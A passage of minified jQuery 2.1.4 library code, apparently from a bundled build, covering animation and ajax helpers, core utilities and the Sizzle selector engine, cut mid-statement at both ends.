J.map(c,j,u),J.isFunction(u.opts.start)&&u.opts.start.call(t,u),J.fx.timer(J.extend(l,{elem:t,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function R(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var i,o=0,r=e.toLowerCase().match(ct)||[];if(J.isFunction(n))for(;i=r[o++];)"+"===i[0]?(i=i.slice(1)||"*",(t[i]=t[i]||[]).unshift(n)):(t[i]=t[i]||[]).push(n)}}function P(t,e,n,i){function o(a){var l;return r[a]=!0,J.each(t[a]||[],function(t,a){var u=a(e,n,i);return"string"!=typeof u||s||r[u]?s?!(l=u):void 0:(e.dataTypes.unshift(u),o(u),!1)}),l}var r={},s=t===de;return o(e.dataTypes[0])||!r["*"]&&o("*")}function L(t,e){var n,i,o=J.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((o[n]?t:i||(i={}))[n]=e[n]);return i&&J.extend(!0,t,i),t}function q(t,e,n){for(var i,o,r,s,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=t.mimeType||e.getResponseHeader("Content-Type"));if(i)for(o in a)if(a[o]&&a[o].test(i)){l.unshift(o);break}if(l[0]in n)r=l[0];else{for(o in n){if(!l[0]||t.converters[o+" "+l[0]]){r=o;break}s||(s=o)}r=r||s}if(r)return r!==l[0]&&l.unshift(r),n[r]}function H(t,e,n,i){var o,r,s,a,l,u={},c=t.dataTypes.slice();if(c[1])for(s in t.converters)u[s.toLowerCase()]=t.converters[s];for(r=c.shift();r;)if(t.responseFields[r]&&(n[t.responseFields[r]]=e),!l&&i&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=r,r=c.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(s=u[l+" "+r]||u["* "+r]))for(o in u)if((a=o.split(" "))[1]===r&&(s=u[l+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[o]:!0!==u[o]&&(r=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&t.throws)e=s(e);else try{e=s(e)}catch(t){return{state:"parsererror",error:s?t:"No conversion from "+l+" to "+r}}}return{state:"success",data:e}}function F(t,e,n,i){var o;if(J.isArray(e))J.each(e,function(e,o){n||be.test(t)?i(t,o):F(t+"["+("object"==typeof o?e:"")+"]",o,n,i)});else if(n||"object"!==J.type(e))i(t,e);else for(o in e)F(t+"["+o+"]",e[o],n,i)}function M(t){return J.isWindow(t)?t:9===t.nodeType&&t.defaultView}var _=[],W=_.slice,U=_.concat,B=_.push,z=_.indexOf,X={},V=X.toString,Y=X.hasOwnProperty,Q={},G=t.document,J=function(t,e){return new J.fn.init(t,e)},K=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,Z=/^-ms-/,tt=/-([\da-z])/gi,et=function(t,e){return e.toUpperCase()};J.fn=J.prototype={jquery:"2.1.4",constructor:J,selector:"",length:0,toArray:function(){return W.call(this)},get:function(t){return null!=t?t<0?this[t+this.length]:this[t]:W.call(this)},pushStack:function(t){var e=J.merge(this.constructor(),t);return e.prevObject=this,e.context=this.context,e},each:function(t,e){return J.each(this,t,e)},map:function(t){return this.pushStack(J.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(W.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:B,sort:_.sort,splice:_.splice},J.extend=J.fn.extend=function(){var t,e,n,i,o,r,s=arguments[0]||{},a=1,l=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==typeof s||J.isFunction(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(t=arguments[a]))for(e in t)n=s[e],s!==(i=t[e])&&(u&&i&&(J.isPlainObject(i)||(o=J.isArray(i)))?(o?(o=!1,r=n&&J.isArray(n)?n:[]):r=n&&J.isPlainObject(n)?n:{},s[e]=J.extend(u,r,i)):void 0!==i&&(s[e]=i));return s},J.extend({expando:"jQuery"+("2.1.4"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===J.type(t)},isArray:Array.isArray,isWindow:function(t){return null!=t&&t===t.window},isNumeric:function(t){return!J.isArray(t)&&t-parseFloat(t)+1>=0},isPlainObject:function(t){return"object"===J.type(t)&&!t.nodeType&&!J.isWindow(t)&&!(t.constructor&&!Y.call(t.constructor.prototype,"isPrototypeOf"))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?X[V.call(t)]||"object":typeof t},globalEval:function(t){var e,n=eval;(t=J.trim(t))&&(1===t.indexOf("use strict")?((e=G.createElement("script")).text=t,G.head.appendChild(e).parentNode.removeChild(e)):n(t))},camelCase:function(t){return t.replace(Z,"ms-").replace(tt,et)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e,i){var o=0,r=t.length,s=n(t);if(i){if(s)for(;o<r&&!1!==e.apply(t[o],i);o++);else for(o in t)if(!1===e.apply(t[o],i))break}else if(s)for(;o<r&&!1!==e.call(t[o],o,t[o]);o++);else for(o in t)if(!1===e.call(t[o],o,t[o]))break;return t},trim:function(t){return null==t?"":(t+"").replace(K,"")},makeArray:function(t,e){var i=e||[];return null!=t&&(n(Object(t))?J.merge(i,"string"==typeof t?[t]:t):B.call(i,t)),i},inArray:function(t,e,n){return null==e?-1:z.call(e,t,n)},merge:function(t,e){for(var n=+e.length,i=0,o=t.length;i<n;i++)t[o++]=e[i];return t.length=o,t},grep:function(t,e,n){for(var i=[],o=0,r=t.length,s=!n;o<r;o++)!e(t[o],o)!==s&&i.push(t[o]);return i},map:function(t,e,i){var o,r=0,s=t.length,a=[];if(n(t))for(;r<s;r++)null!=(o=e(t[r],r,i))&&a.push(o);else for(r in t)null!=(o=e(t[r],r,i))&&a.push(o);return U.apply([],a)},guid:1,proxy:function(t,e){var n,i,o;if("string"==typeof e&&(n=t[e],e=t,t=n),J.isFunction(t))return i=W.call(arguments,2),o=function(){return t.apply(e||this,i.concat(W.call(arguments)))},o.guid=t.guid=t.guid||J.guid++,o},now:Date.now,support:Q}),J.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(t,e){X["[object "+e+"]"]=e.toLowerCase()});var nt=function(t){function e(t,e,n,i){var o,r,s,a,u,h,p,f,d,g;if((e?e.ownerDocument||e:H)!==A&&$(e),e=e||A,n=n||[],a=e.nodeType,"string"!=typeof t||!t||1!==a&&9!==a&&11!==a)return n;if(!i&&I){if(11!==a&&(o=mt.exec(t)))if(s=o[1]){if(9===a){if(!(r=e.getElementById(s))||!r.parentNode)return n;if(r.id===s)return n.push(r),n}else if(e.ownerDocument&&(r=e.ownerDocument.getElementById(s))&&L(e,r)&&r.id===s)return n.push(r),n}else{if(o[2])return G.apply(n,e.getElementsByTagName(t)),n;if((s=o[3])&&b.getElementsByClassName)return G.apply(n,e.getElementsByClassName(s)),n}if(b.qsa&&(!O||!O.test(t))){if(f=p=q,d=e,g=1!==a&&t,1===a&&"object"!==e.nodeName.toLowerCase()){for(h=C(t),(p=e.getAttribute("id"))?f=p.replace(yt,"\\$&"):e.setAttribute("id",f),f="[id='"+f+"'] ",u=h.length;u--;)h[u]=f+c(h[u]);d=vt.test(t)&&l(e.parentNode)||e,g=h.join(",")}if(g)try{return G.apply(n,d.querySelectorAll(g)),n}catch(t){}finally{p||e.removeAttribute("id")}}}return S(t.replace(st,"$1"),e,n,i)}function n(){function t(n,i){return e.push(n+" ")>x.cacheLength&&delete t[e.shift()],t[n+" "]=i}var e=[];return t}function i(t){return t[q]=!0,t}function o(t){var e=A.createElement("div");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function r(t,e){for(var n=t.split("|"),i=t.length;i--;)x.attrHandle[n[i]]=e}function s(t,e){var n=e&&t,i=n&&1===t.nodeType&&1===e.nodeType&&(~e.sourceIndex||z)-(~t.sourceIndex||z);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function a(t){return i(function(e){return e=+e,i(function(n,i){for(var o,r=t([],n.length,e),s=r.length;s--;)n[o=r[s]]&&(n[o]=!(i[o]=n[o]))})})}function l(t){return t&&void 0!==t.getElementsByTagName&&t}function u(){}function c(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function h(t,e,n){var i=e.dir,o=n&&"parentNode"===i,r=M++;return e.first?function(e,n,r){for(;e=e[i];)if(1===e.nodeType||o)return t(e,n,r)}:function(e,n,s){var a,l,u=[F,r];if(s){for(;e=e[i];)if((1===e.nodeType||o)&&t(e,n,s))return!0}else for(;e=e[i];)if(1===e.nodeType||o){if(l=e[q]||(e[q]={}),(a=l[i])&&a[0]===F&&a[1]===r)return u[2]=a[2];if(l[i]=u,u[2]=t(e,n,s))return!0}}}function p(t){return t.length>1?function(e,n,i){for(var o=t.length;o--;)if(!t[o](e,n,i))return!1;return!0}:t[0]}function f(t,n,i){for(var o=0,r=n.length;o<r;o++)e(t,n[o],i);return i}function d(t,e,n,i,o){for(var r,s=[],a=0,l=t.length,u=null!=e;a<l;a++)(r=t[a])&&(n&&!n(r,i,o)||(s.push(r),u&&e.push(a)));return s}function g(t,e,n,o,r,s){return o&&!o[q]&&(o=g(o)),r&&!r[q]&&(r=g(r,s)),i(function(i,s,a,l){var u,c,h,p=[],g=[],m=s.length,v=i||f(e||"*",a.nodeType?[a]:a,[]),y=!t||!i&&e?v:d(v,p,t,a,l),b=n?r||(i?t:m||o)?[]:s:y;if(n&&n(y,b,a,l),o)for(u=d(b,g),o(u,[],a,l),c=u.length;c--;)(h=u[c])&&(b[g[c]]=!(y[g[c]]=h));if(i){if(r||t){if(r){for(u=[],c=b.length;c--;)(h=b[c])&&u.push(y[c]=h);r(null,b=[],u,l)}for(c=b.length;c--;)(h=b[c])&&(u=r?K(i,h):p[c])>-1&&(i[u]=!(s[u]=h))}}else b=d(b===s?b.splice(m,b.length):b),r?r(null,s,b,l):G.apply(s,b)})}function m(t){for(var e,n,i,o=t.length,r=x.relative[t[0].type],s=r||x.relative[" "],a=r?1:0,l=h(function(t){return t===e},s,!0),u=h(function(t){return K(e,t)>-1},s,!0),f=[function(t,n,i){var o=!r&&(i||n!==k)||((e=n).nodeType?l(t,n,i):u(t,n,i));return e=null,o}];a<o;a++)if(n=x.relative[t[a].type])f=[h(p(f),n)];else{if((n=x.filter[t[a].type].apply(null,t[a].matches))[q]){for(i=++a;i<o&&!x.relative[t[i].type];i++);return g(a>1&&p(f),a>1&&c(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(st,"$1"),n,a<i&&m(t.slice(a,i)),i<o&&m(t=t.slice(i)),i<o&&c(t))}f.push(n)}return p(f)}function v(t,n){var o=n.length>0,r=t.length>0,s=function(i,s,a,l,u){var c,h,p,f=0,g="0",m=i&&[],v=[],y=k,b=i||r&&x.find.TAG("*",u),w=F+=null==y?1:Math.random()||.1,T=b.length;for(u&&(k=s!==A&&s);g!==T&&null!=(c=b[g]);g++){if(r&&c){for(h=0;p=t[h++];)if(p(c,s,a)){l.push(c);break}u&&(F=w)}o&&((c=!p&&c)&&f--,i&&m.push(c))}if(f+=g,o&&g!==f){for(h=0;p=n[h++];)p(m,v,s,a);if(i){if(f>0)for(;g--;)m[g]||v[g]||(v[g]=Y.call(l));v=d(v)}G.apply(l,v),u&&!i&&v.length>0&&f+n.length>1&&e.uniqueSort(l)}return u&&(F=w,k=y),m};return o?i(s):s}var y,b,x,w,T,C,E,S,k,N,D,$,A,j,I,O,R,P,L,q="sizzle"+1*new Date,H=t.document,F=0,M=0,_=n(),W=n(),U=n(),B=function(t,e){return t===e&&(D=!0),0},z=1<<31,X={}.hasOwnProperty,V=[],Y=V.pop,Q=V.push,G=V.push,J=V.slice,K=function(t,e){for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",tt="[\\x20\\t\\r\\n\\f]",et="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",nt=et.replace("w","w#"),it="\\["+tt+"*("+et+")(?:"+tt+"*([*^$|!~]?=)"+tt+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+nt+"))|)"+tt+"*\\]",ot=":("+et+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+it+")*)|.*)\\)|)",rt=new RegExp(tt+"+","g"),st=new RegExp("^"+tt+"+|((?:^|[^\\\\])(?:\\\\.)*)"+tt+"+$","g"),at=new RegExp("^"+tt+"*,"+tt+"*"),lt=new RegExp("^"+tt+"*([>+~]|"+tt+")"+tt+"*"),ut=new RegExp("="+tt+"*([^\\]'\"]*?)"+tt+"*\\]","g"),ct=new RegExp(ot),ht=new RegExp("^"+nt+"$"),pt={ID:new RegExp("^#("+et+")"),CLASS:new RegExp("^\\.("+et+")"),TAG:new RegExp("^("+et.replace("w","w*")+")"),ATTR:new RegExp("^"+it),PSEUDO:new RegExp("^"+ot),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+tt+"*(even|odd|(([+-]|)(\\d*)n|)"+tt+"*(?:([+-]|)"+tt+"*(\\d+)|))"+tt+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+tt+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+tt+"*((?:-\\d)?\\d*)"+tt+"*\\)|)(?=[^-]|$)","i")},ft=/^(?:input|select|textarea|button)$/i,dt=/^h\d$/i,gt=/^[^{]+\{\s*\[native \w/,mt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,vt=/[+~]/,yt=/'|\\/g,bt=new RegExp("\\\\([\\da-f]{1,6}"+tt+"?|("+tt+")|.)","ig"),xt=function(t,e,n){var i="0x"+e-65536;return i!==i||n?e:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},wt=function(){$()};try{G.apply(V=J.call(H.childNodes),H.childNodes),V[H.childNodes.length].nodeType}catch(t){G={apply:V.length?function(t,e){Q.apply(t,J.call(e))}:function(t,e){for(var n=t.length,i=0;t[n++]=e[i++];);t.length=n-1}}}b=e.support={},T=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},$=e.setDocument=function(t){var e,n,i=t?t.ownerDocument||t:H;return i!==A&&9===i.nodeType&&i.documentElement?(A=i,j=i.documentElement,(n=i.defaultView)&&n!==n.top&&(n.addEventListener?n.addEventListener("unload",wt,!1):n.attachEvent&&n.attachEvent("onunload",wt)),I=!T(i),b.attributes=o(function(t){return t.className="i",!t.getAttribute("className")}),b.getElementsByTagName=o(function(t){return t.appendChild(i.createComment("")),!t.getElementsByTagName("*").length}),b.getElementsByClassName=gt.test(i.getElementsByClassName),b.getById=o(function(t){return j.appendChild(t).id=q,!i.getElementsByName||!i.getElementsByName(q).length}),b.getById?(x.find.ID=function(t,e){if(void 0!==e.getElementById&&I){var n=e.getElementById(t);return n&&n.parentNode?[n]:[]}},x.filter.ID=function(t){var e=t.replace(bt,xt);return function(t){return t.getAttribute("id")===e}}):(delete x.find.ID,x.filter.ID=function(t){var e=t.replace(bt,xt);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}}),x.find.TAG=b.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):b.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,i=[],o=0,r=e.getElementsByTagName(t);if("*"===t){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},x.find.CLASS=b.getElementsByClassName&&function(t,e){if(I)return e.getElementsByClassName(t)},R=[],O=[],(b.qsa=gt.test(i.querySelectorAll))&&(o(function(t){j.appendChild(t).innerHTML="<a id='"+q+"'></a><select id='"+q+"-\f]' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&O.push("[*^$]="+tt+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||O.push("\\["+tt+"*(?:value|"+Z+")"),t.querySelectorAll("[id~="+q+"-]").length||O.push("~="),t.querySelectorAll(":checked").length||O.push(":checked"),t.querySelectorAll("a#"+q+"+*").length||O.push(".#.+[+~]")}),o(function(t){var e=i.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&O.push("name"+tt+"*[*^$|!~]?="),t.querySelectorAll(":enabled").length||O.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),O.push(",.*:")})),(b.matchesSelector=gt.test(P=j.matches||j.webkitMatchesSelector||j.mozMatchesSelector||j.oMatchesSelector||j.msMatchesSelector))&&o(function(t){b.disconnectedMatch=P.call(t,"div"),P.call(t,"[s!='']:x"),R.push("!=",ot)}),O=O.length&&new RegExp(O.join("|")),R=R.length&&new RegExp(R.join("|")),e=gt.test(j.compareDocumentPosition),L=e||gt.test(j.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,i=e&&e.parentNode;return t===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):t.compareDocumentPosition&&16&t.compareDocumentPosition(i)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},B=e?function(t,e){if(t===e)return D=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(1&(n=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!b.sortDetached&&e.compareDocumentPosition(t)===n?t===i||t.ownerDocument===H&&L(H,t)?-1:e===i||e.ownerDocument===H&&L(H,e)?1:N?K(N,t)-K(N,e):0:4&n?-1:1)}:function(t,e){if(t===e)return D=!0,0;var n,o=0,r=t.parentNode,a=e.parentNode,l=[t],u=[e];if(!r||!a)return t===i?-1:e===i?1:r?-1:a?1:N?K(N,t)-K(N,e):0;if(r===a)return s(t,e);for(n=t;n=n.parentNode;)l.unshift(n);for(n=e;n=n.parentNode;)u.unshift(n);for(;l[o]===u[o];)o++;return o?s(l[o],u[o]):l[o]===H?-1:u[o]===H?1:0},i):A},e.matches=function(t,n){return e(t,null,null,n)},e.matchesSelector=function(t,n){if((t.ownerDocument||t)!==A&&$(t),n=n.replace(ut,"='$1']"),b.matchesSelector&&I&&(!R||!R.test(n))&&(!O||!O.test(n)))try{var i=P.call(t,n);if(i||b.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){}return e(n,A,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==A&&$(t),L(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==A&&$(t);var n=x.attrHandle[e.toLowerCase()],i=n&&X.call(x.attrHandle,e.toLowerCase())?n(t,e,!I):void 0;return void 0!==i?i:b.attributes||!I?t.getAttribute(e):(i=t.getAttributeNode(e))&&i.specified?i.value:null},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,n=[],i=0,o=0;if(D=!b.detectDuplicates,N=!b.sortStable&&t.slice(0),t.sort(B),D){for(;e=t[o++];)e===t[o]&&(i=n.push(o));for(;i--;)t.splice(n[i],1)}return N=null,t},w=e.getText=function(t){var e,n="",i=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=w(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[i++];)n+=w(e);return n},(x=e.selectors={cacheLength:50,createPseudo:i,match:pt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(bt,xt),t[3]=(t[3]||t[4]||t[5]||"").replace(bt,xt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return pt.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&ct.test(n)&&(e=C(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(bt,xt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=_[t+" "];return e||(e=new RegExp("(^|"+tt+")"+t+"("+tt+"|$)"))&&_(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,n,i){return function(o){var r=e.attr(o,t);return null==r?"!="===n:!n||(r+="","="===n?r===i:"!="===n?r!==i:"^="===n?i&&0===r.indexOf(i):"*="===n?i&&r.indexOf(i)>-1:"$="===n?i&&r.slice(-i.length)===i:"~="===n?(" "+r.replace(rt," ")+" ").indexOf(i)>-1:"|="===n&&(r===i||r.slice(0,i.length+1)===i+"-"))}},CHILD:function(t,e,n,i,o){var r="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===i&&0===o?function(t){return!!t.parentNode}:function(e,n,l){var u,c,h,p,f,d,g=r!==s?"nextSibling":"previousSibling",m=e.parentNode,v=a&&e.nodeName.toLowerCase(),y=!l&&!a;if(m){if(r){for(;g;){for(h=e;h=h[g];)if(a?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;d=g="only"===t&&!d&&"nextSibling"}return!0}if(d=[s?m.firstChild:m.lastChild],s&&y){for(f=(u=(c=m[q]||(m[q]={}))[t]||[])[0]===F&&u[1],p=u[0]===F&&u[2],h=f&&m.childNodes[f];h=++f&&h&&h[g]||(p=f=0)||d.pop();)if(1===h.nodeType&&++p&&h===e){c[t]=[F,f,p];break}}else if(y&&(u=(e[q]||(e[q]={}))[t])&&u[0]===F)p=u[1];else for(;(h=++f&&h&&h[g]||(p=f=0)||d.pop())&&((a?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++p||(y&&((h[q]||(h[q]={}))[t]=[F,p]),h!==e)););return(p-=o)===i||p%i==0&&p/i>=0}}},PSEUDO:function(t,n){var o,r=x.pseudos[t]||x.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return r[q]?r(n):r.length>1?(o=[t,t,"",n],x.setFilters.hasOwnProperty(t.toLowerCase())?i(function(t,e){for(var i,o=r(t,n),s=o.length;s--;)t[i=K(t,o[s])]=!(e[i]=o[s])}):function(t){return r(t,0,o)}):r}},pseudos:{not:i(function(t){var e=[],n=[],o=E(t.replace(st,"$1"));return o[q]?i(function(t,e,n,i){for(var r,s=o(t,null,i,[]),a=t.length;a--;)(r=s[a])&&(t[a]=!(e[a]=r))}):function(t,i,r){return e[0]=t,o(e,null,r,n),e[0]=null,!n.pop()}}),has:i(function(t){return function(n){return e(t,n).length>0}}),contains:i(function(t){return t=t.replace(bt,xt),function(e){return(e.textContent||e.innerText||w(e)).indexOf(t)>-1}}),lang:i(function(t){return ht.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(bt,xt).toLowerCase(),function(e){var n;do{if(n=I?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===j},focus:function(t){return t===A.activeElement&&(!A.hasFocus||A.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:function(t){return!1===t.disabled},disabled:function(t){return!0===t.disabled},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!x.pseudos.empty(t)},header:function(t){return dt.test(t.nodeName)},input:function(t){return ft.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:a(function(){return[0]}),last:a(function(t,e){return[e-1]}),eq:a(function(t,e,n){return[n<0?n+e:n]}),even:a(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:a(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:a(function(t,e,n){for(var i=n<0?n+e:n;--i>=0;)t.push(i);return t}),gt:a(function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t})}}).pseudos.nth=x.pseudos.eq;for(y in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})x.pseudos[y]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(y);for(y in{submit:!0,reset:!0})x.pseudos[y]=function(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}(y);return u.prototype=x.filters=x.pseudos,x.setFilters=new u,C=e.tokenize=function(t,n){var i,o,r,s,a,l,u,c=W[t+" "];if(c)return n?0:c.slice(0);for(a=t,l=[],u=x.preFilter;a;){i&&!(o=at.exec(a))||(o&&(a=a.slice(o[0].length)||a),l.push(r=[])),i=!1,(o=lt.exec(a))&&(i=o.shift(),r.push({value:i,type:o[0].replace(st," ")}),a=a.slice(i.length));for(s in x.filter)!(o=pt[s].exec(a))||u[s]&&!(o=u[s](o))||(i=o.shift(),r.push({value:i,type:s,matches:o}),a=a.slice(i.length));if(!i)break}return n?a.length:a?e.error(t):W(t,l).slice(0)},E=e.compile=function(t,e){var n,i=[],o=[],r=U[t+" "];if(!r){for(e||(e=C(t)),n=e.length;n--;)(r=m(e[n]))[q]?i.push(r):o.push(r);(r=U(t,v(o,i))).selector=t}return r},S=e.select=function(t,e,n,i){var o,r,s,a,u,h="function"==typeof t&&t,p=!i&&C(t=h.selector||t);if(n=n||[],1===p.length){if((r=p[0]=p[0].slice(0)).length>2&&"ID"===(s=r[0]).type&&b.getById&&9===e.nodeType&&I&&x.relative[r[1].type]){if(!(e=(x.find.ID(s.matches[0].replace(bt,xt),e)||[])[0]))return n;h&&(e=e.parentNode),t=t.slice(r.shift().value.length)}for(o=pt.needsContext.test(t)?0:r.length;o--&&(s=r[o],!x.relative[a=s.type]);)if((u=x.find[a])&&(i=u(s.matches[0].replace(bt,xt),vt.test(r[0].type)&&l(e.parentNode)||e))){if(r.splice(o,1),!(t=i.length&&c(r)))return G.apply(n,i),n;break}}return(h||E(t,p))(i,e,!I,n,vt.test(t)&&l(e.parentNode)||e),n},b.sortStable=q.split("").sort(B).join("")===q,b.detectDuplicates=!!D,$(),b.sortDetached=o(function(t){return 1&t.compareDocumentPosition(A.createElement("div"))}),o(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||r("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),b.attributes&&o(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||r("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),o(function(t){return null==t.getAttribute("disabled")})||r(Z,function(t,e,n){var i;if(!n)return!0===t[e]?e.toLowerCase():(i=t.getAttributeNode(e))&&i.specified?i.value:null}),e}(t);J.find=nt,J.expr=nt.selectors,J.expr[":"]=J.expr.pseudos,J.unique=nt.uniqueSort,J.text=nt.getText,J.isXMLDoc=nt.isXML,J.contains=nt.contains;var it=J.expr.match.needsContext,ot=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,rt=/^.[^:#\[\.,]*$/;J.filter=function(t,e,n){var i=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===i.nodeType?J.find.matchesSelector(i,t)?[i]:[]:J.find.matches(t,J.grep(e,function(t){return 1===t.nodeType}))},J.fn.extend({find:function(t){var e,n=this.length,i=[],o=this;if("string"!=typeof t)return this.pushStack(J(t).filter(function(){for(e=0;e<n;e++)if(J.contains(o[e],this))return!0}));for(e=0;e<n;e++)J.find(t,o[e],i);return i=this.pushStack(n>1?J.unique(i):i),i.selector=this.selector?this.selector+" "+t:t,i},filter:function(t){return this.pushStack(i(this,t||[],!1))},not:function(t){return this.pushStack(i(this,t||[],!0))},is:function(t){return!!i(this,"string"==typeof t&&it.test(t)?J(t):t||[],!1).length}});var st,at=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(J.fn.init=function(t,e){var n,i;if(!t)return this;if("string"==typeof t){if(!(n="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:at.exec(t))||!n[1]&&e)return!e||e.jquery?(e||st).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof 